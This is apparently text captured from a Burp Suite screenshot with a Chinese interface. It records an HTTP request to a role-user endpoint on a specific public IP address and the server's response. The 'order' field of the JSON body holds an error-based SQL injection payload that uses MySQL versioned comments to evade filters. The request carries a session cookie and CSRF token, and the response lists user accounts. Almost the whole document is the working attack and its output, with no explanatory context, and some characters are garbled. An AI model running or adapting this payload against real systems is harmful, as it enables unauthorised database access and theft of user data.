 发送
取消
目标: http://218.6.64.194:8000
HTTP/1
请求
美化 Raw Hex
\n
1 POST /platform/rights/role/users HTTP/1.1
2 Host: 218.6.64.194:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://218.6.64.194:8000/platform/index.html
8 Content-Type: application/json;charset=utf-8
9 X-CSRFtoken: 4d9cd29085a259adca9bc6fa907eb3df
10 Content-Length: 245
11 Origin: http://218.6.64.194:8000
12 Connection: close
13 Cookie: REDISSESSION=e7f75d09-12a3-4ccc-8c07-61fdd3f7dd5a
14 sec-ch-ua-platform: "Windows"
15 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
16 sec-ch-ua-mobile: ?0
17
18 {
"keywords":{
"roleId":"0aa366bf5e5f4022a56610bd80ce16002",
"key":"",
"order":
"enable-if(/*!10444ascii*/(/*!10444left*/(/*!10444database*/(),1))>1,1,exp(710))",
"sort":"desc",
"code":"0aa366bf5e5f4022a56610bd80ce1600"
},
"page":{
"offset":1,
"limit":10
}
}
/*!10444*/
0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo
\n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 06 Mar 2024 10:09:58 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 X-Application-Context: consumer-platform-server-web:28000
7 Cache-Control: max-age=28800
8 Content-Length: 2586
9
10 {
"code":0,
"msg":null,
"data":{
"total":2,
"data":[
{
"deptName":"□□□□□□□",
"parentUrl":null,
"excelOnly":null,
"passWordOutDate":null,
"idList":null,
"deleteFlag":null,
"modifyUser":null,
"styleType":null,
"path":null,
"terms":null,
"enable":"1",
"loginName":"test123",
"loginIp":null,
"sexName":null,
"newPassWord":null,
"schoolYear":null,
"checked":null,
"logindate":null,
loginname
2匹配
完成
2,831字节 | 190
18:10